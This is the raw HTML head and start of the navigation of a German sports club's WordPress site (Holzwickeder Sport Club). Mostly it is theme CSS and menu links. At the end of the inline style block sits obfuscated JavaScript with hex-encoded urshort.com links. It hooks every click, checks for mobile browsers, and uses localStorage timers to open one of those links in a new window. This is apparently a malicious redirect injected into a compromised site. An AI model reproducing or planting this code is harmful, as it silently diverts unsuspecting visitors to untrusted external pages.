h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:14px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:36px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:12px}h5{font-size:12px}h6{font-size:11px}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:30%}body #page-container #left-area{width:70%}.et_right_sidebar #main-content .container:before{right:30%!important}.et_left_sidebar #main-content .container:before{left:30%!important}.divi-life-cta-button a{background-color:#e30522;padding:10px 20px!important;border-radius:25px;text-transform:uppercase;color:#fff!important;text-align:center}@media (max-width:1200px){#top-menu li,#top-menu li a{font-size:14px;padding-right:15px}}@media all and (max-width:1300px){#top-menu a{font-size:13px!important}#top-menu li{padding-right:8px!important}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}.et_mobile_menu{overflow:scroll!important;max-height:83vh}.et_pb_scroll_top.et-pb-icon{border-radius:0;background-color:#006633}#top-menu-nav #top-menu a:hover{color:#000000!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et_pb_contact_field_4 .et_pb_contact_field_options_title{display:none}label[for="et_pb_contact_dsgvo-checkbox_4_0"]{font-size:14px}:root{--ds-accent:#0d4ba0;--ds-dark:#212121;--ds-light:#ffffff;--ds-light-opacity:rgba(255,255,255,.7);--ds-mid-grey:#919191;--ds-light-grey:#f5f5f5;--ds-post-width:250px;--ds-post-gap:50px;--ds-related-width:200px;--ds-related-gap:30px}p{color:inherit!important}.ds-post-slider .et_pb_slide{padding:0}.ds-post-slider .et_pb_slide_description{float:right;width:30%;text-align:center;padding:30px;margin:3%;background:var(--ds-light-opacity)}.ds-post-slider .et-pb-controllers{bottom:47.5%;left:-20px;width:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ds-post-slider .et-pb-controllers a{background-color:transparent;border:2px solid var(--ds-light);width:10px;height:10px;margin-right:15px}.ds-post-slider .et-pb-controllers .et-pb-active-control{background-color:var(--ds-accent);border-color:var(--ds-accent)}.ds-post-slider .et_pb_slide_image{bottom:0;top:0;margin-top:0}.ds-post-slider .et_pb_slide_description .et_pb_slide_title{font-weight:500}.ds-home-cta .et_pb_promo_description{padding-bottom:0}.ds-blog .et_pb_ajax_pagination_container,.archive #left-area,.search #left-area{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-post-width),1fr));grid-gap:var(--ds-post-gap)}.ds-blog .et_pb_post,.archive .et_pb_post,.search .et_pb_post{background:var(--ds-light);margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ds-blog .et_pb_post .entry-featured-image-url,.archive .et_pb_post .entry-featured-image-url,.search .et_pb_post .entry-featured-image-url{overflow:hidden;margin:0}.ds-blog .et_pb_post a img,.archive .et_pb_post a img,.search .et_pb_post a img{-o-object-fit:cover;object-fit:cover;height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.ds-blog .entry-featured-image-url:hover img,.archive .entry-featured-image-url:hover img,.search .entry-featured-image-url:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ds-blog .ds-blog-content,.archive .ds-blog-content,.search .ds-blog-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px}.ds-blog-cat a{display:inline-block;margin-right:10px;text-transform:uppercase;color:var(--ds-accent);letter-spacing:4px;font-size:12px}.ds-blog .et_pb_post .entry-title,.archive .et_pb_post .entry-title,.search .et_pb_post .entry-title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-weight:500}.ds-blog .et_pb_post .post-content,.archive .et_pb_post .post-content,.search .et_pb_post .post-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:20px}.ds-blog .et_pb_post .post-meta,.archive #left-area .et_pb_post .post-meta,.search #left-area .et_pb_post .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0;margin-top:auto;margin-bottom:15px}.ds-blog .et_pb_post a.more-link,.archive .et_pb_post .more-container,.search .et_pb_post .more-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-ms-flex-item-align:start;align-self:flex-start}.ds-blog .post-meta .author,.ds-blog .post-meta .published,.archive .post-meta .author,.archive .post-meta .published,.search .post-meta .author,.search .post-meta .published{margin-right:10px}.ds-blog .post-meta .ds-comments,.archive .post-meta .comments-number,.search .post-meta .comments-number,.single .post-meta .comments-number a{display:inline-block}.archive #left-area .post-meta span,.search #left-area .post-meta span,.archive #left-area .post-meta a,.search #left-area .post-meta a{color:var(--ds-mid-grey);letter-spacing:2px}.ds-blog .post-meta .author:before,.archive .post-meta .author:before,.search .post-meta .author:before,.single .post-meta .author a:before{font-family:'Font Awesome\ 5 Free';content:'\f2bd';margin-right:2px;font-size:12px}.ds-blog .post-meta .published:before,.archive .post-meta .published:before,.search .post-meta .published:before,.single .post-meta .published:before{font-family:'Font Awesome\ 5 Free';content:'\f073';margin-right:5px;font-size:12px}.ds-blog .post-meta .ds-comments:before,.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{font-family:'Font Awesome\ 5 Free';content:'\f4ad';font-size:12px}.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{margin-right:5px}.single .et_post_meta_wrapper .ds-post-tags a:before{font-family:'Font Awesome\ 5 Free';content:'\f02b';color:var(--ds-accent);font-size:12px;font-weight:600;margin-right:2px}.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{color:var(--ds-accent);float:left;font-size:3.5em;margin:.25em .05em 0 -.06em}@-moz-document url-prefix(){.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{margin:.15em .05em 0 -.06em}}.archive #main-content,.search #main-content,.single #main-content{background:var(--ds-light-grey)}.archive #sidebar,.search #sidebar,.single #sidebar{background:var(--ds-light)}.archive #main-content .container::before,.search #main-content .container::before,.single #main-content .container::before{display:none}@media (min-width:981px){.archive #left-area,.search #left-area,.single #left-area{width:70.334%}.archive #sidebar,.search #sidebar,.single #sidebar{width:29.666%;padding:20px;margin-bottom:60px}}.archive .entry-title,.search .entry-title{font-weight:500;line-height:1.4em;font-size:16px;letter-spacing:4px}.archive .et_pb_post .post-meta,.search .et_pb_post .post-meta{font-size:10px!important;text-transform:uppercase;letter-spacing:1px;color:var(--ds-mid-grey);margin-bottom:0;line-height:1.7em}.archive .et_pb_post a.more-link,.search .et_pb_post a.more-link,.pagination a{display:block}.ds-sidebar .et_pb_widget li a,#sidebar .et_pb_widget li a{color:inherit}.ds-sidebar h4.widgettitle,.ds-sidebar h6,#sidebar h4.widgettitle,#sidebar h6{font-size:14px;letter-spacing:4px;font-weight:500;text-align:center;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.ds-sidebar h4.widgettitle:before,.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:before,#sidebar h4.widgettitle:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.ds-sidebar h4.widgettitle:before,#sidebar h4.widgettitle:before{margin-left:-55%}.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:after{margin-left:3%}.ds-sidebar .et_pb_widget:last-of-type,#sidebar .et_pb_widget:last-of-type{margin-bottom:0}.ds-sidebar .widget_search input#searchsubmit,#sidebar .widget_search input#searchsubmit{display:none}.ds-sidebar .widget_search input#s,#sidebar .widget_search input#s{border-radius:0;border:2px solid var(--ds-dark)}.widget_search input#s::-webkit-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s::-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-ms-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.ds-sidebar .et_pb_widget select,#sidebar .et_pb_widget select{border:2px solid var(--ds-dark);height:40px;color:var(--ds-mid-grey);text-transform:uppercase;letter-spacing:2px;text-align:center;text-align-last:center;background:url([data-uri]) no-repeat 100% 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ds-sidebar .tagcloud,#sidebar .tagcloud{text-align:center}.ds-sidebar .tagcloud a,#sidebar .tagcloud a{border-radius:0;background:var(--ds-light-grey);font-size:14px!important}.ds-sidebar .et_pb_widget ul li,#sidebar .et_pb_widget ul li{position:relative;padding-left:1em;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:before,#sidebar .et_pb_widget ul li:before{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:solid transparent;content:'';height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-left-color:var(--ds-dark);border-width:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:hover,#sidebar .et_pb_widget ul li:hover{color:var(--ds-accent)}.ds-sidebar .et_pb_widget ul li:hover::before,#sidebar .et_pb_widget ul li:hover::before{border-left-color:var(--ds-accent)}.single .et_pb_post{background:var(--ds-light);padding:20px}.single .et_post_meta_wrapper:first-of-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single .et_post_meta_wrapper:first-of-type img{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.single .et_post_meta_wrapper:first-of-type .ds-blog-cat{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.single .et_post_meta_wrapper:first-of-type .entry-title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:5px}.single .et_post_meta_wrapper:first-of-type .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0!important;margin-bottom:0}.single .et_post_meta_wrapper:first-of-type .ds-post-tags{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single .et_post_meta_wrapper .ds-blog-cat{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;padding:0 0 10px 10px;background:var(--ds-light);margin-left:10px;margin-top:-1.15em}.single .et_post_meta_wrapper .entry-title{padding:15px 0 0;line-height:1.4em;font-size:150%}.single .et_post_meta_wrapper .author a,.single .et_post_meta_wrapper .published,.single .et_post_meta_wrapper .comments-number a,.single .et_post_meta_wrapper .ds-post-tags a{text-transform:uppercase;font-size:12px;letter-spacing:2px;color:var(--ds-mid-grey)!important;margin:0 15px 0 0;display:inline-block}.single .et_post_meta_wrapper .ds-post-tags a{color:var(--ds-accent)!important}.ds-author-bio{padding:20px 20px 15px 20px;margin:40px 0 60px;background:var(--ds-light-grey)}.ds-author-bio .avatar{float:left;margin-right:20px}.ds-author-bio h4{font-weight:500}.ds-author-bio a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:14px;font-weight:500}.ds-single-post-nav{margin:40px 0 60px;display:-webkit-box;display:-ms-flexbox;display:flex}.ds-single-post-nav-prev,.ds-single-post-nav-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:47.5%;flex-basis:47.5%}.ds-single-post-nav-prev{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-right:5%}.ds-single-post-nav-next{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ds-single-nav-previous-title,.ds-single-nav-next-title{text-transform:uppercase;color:inherit;letter-spacing:2px;margin-top:10px;line-height:1.2em;font-size:14px}.ds-single-nav-next-title{text-align:right}.ds-related-posts{margin-bottom:40px}h4.ds-related-posts-header{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}h4.ds-related-posts-header:before,h4.ds-related-posts-header:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}h4.ds-related-posts-header:before{margin-left:-52%}h4.ds-related-posts-header:after{margin-left:2%}.ds-related-posts ul{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-related-width),1fr));grid-gap:var(--ds-related-gap);padding:0!important}.ds-related-list{list-style-type:none}.ds-related-content h5{margin-top:20px;line-height:1.2em;letter-spacing:2px}.single #comment-wrap{padding-top:0}.single h4#comments{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#comments:before,.single h4#comments:after,.single h4#reply-title span:before,.single h4#reply-title span:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.single h4#comments:before{margin-left:-52%}.single h4#comments:after{margin-left:2%}.single h4#reply-title{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#reply-title span:before{margin-left:-52%}.single h4#reply-title span:after{margin-left:1%}.single .comment-body{border:2px solid var(--ds-light-grey);position:relative;padding:20px!important;margin-bottom:20px}.single a.comment-edit-link{float:right;font-size:10px;margin-left:10px}.single .comment .comment_avatar{margin:0 20px 20px 0;position:relative;top:0;float:left}.single .comment .children .comment_avatar:after{font-family:'Font Awesome\ 5 Free';content:'\f122';font-size:20px;font-weight:600;position:absolute;right:90%;bottom:85%;color:var(--ds-accent)}.single .comment_area .comment-reply-link{top:44px;left:100px;right:auto;margin:20px}.single .comment_area{clear:left}.single .comment .children{margin-left:20px}.single p.logged-in-as a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:12px}.single #commentform{padding-bottom:35px}.single #commentform textarea,.single #commentform input[type="text"],.single #commentform input[type="email"],.single #commentform input[type="url"]{background-color:var(--ds-light-grey);font-size:14px;margin-bottom:20px;color:var(--ds-dark)}.single #commentform textarea{margin-bottom:15px}.single #commentform .form-submit{float:left}.single p.comment-form-author,.single p.comment-form-comment,.single p.comment-form-email,.single p.comment-form-url{padding-bottom:0}@media all and (min-width:981px){#sidebar .et_pb_widget{margin-bottom:18.54%}}@media all and (max-width:980px){.archive #content-area,.search #content-area,.single #content-area{padding-bottom:60px}.ds-post-slider .et_pb_slide_description{width:50%;margin:20px}.archive #sidebar,.search #sidebar{padding:20px;margin-bottom:60px}.single #sidebar{padding:20px}#sidebar .et_pb_widget{margin-bottom:7.5%}.ds-sidebar .et_pb_widget,.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget,#sidebar .et_pb_widget img{width:100%}}@media all and (min-width:768px){.single #commentform input#author{width:48.5%;float:left}.single #commentform input#email{width:48.5%;float:right}.single #commentform input#url{width:100%}}@media all and (max-width:767px){.ds-post-slider .et_pb_slide_description{width:auto;margin-bottom:50px}.ds-post-slider .et-pb-controllers{bottom:15px;left:0;right:0;margin:auto;-webkit-transform:none;transform:none}.single .comment_area .comment-reply-link{left:auto;margin:20px 0 10px 20px}}@media all and (max-width:600px){.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget img{margin-bottom:20px}}@media all and (max-width:479px){.single .comment_avatar img{max-width:100%}}.divi-life-cta-button a{color:#ffffff!important}.divi-life-cta-button a:hover{color:#ffffff!important}.et_mobile_menu .divi-life-cta-button a{color:#ffffff!important}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2620 single-format-standard custom-background wp-theme-Divi wp-child-theme-milo et-tb-has-template et-tb-has-footer dbdb_divi_2_4_up desktop et_button_left et_button_icon_visible et_button_no_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_pb_show_title et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_boxed_layout et_cover_background osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://hsc-holzwickede.de/">
				<img src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logotxt.png" width="2571" height="512" alt="Holzwickeder Sport Club e.V." id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="60">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3517"><a href="https://hsc-holzwickede.de/fussball/">Fussball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="/fussball/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="/fussball/#senioren">Senioren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="/fussball/#nachwuchs">Nachwuchs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="/fussball/#statistiken">Spielpläne &#038; Statistiken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="/fussball/#sportstaetten">Sportstätten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="/fussball/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1073"><a href="/fussball/#business">Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2518"><a href="/fussball/#sponsoren">Sponsoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1862"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1757"><a href="https://hsc-holzwickede.de/gesundheitssport/">Gesundheitssport</a>
<ul class="sub-menu">
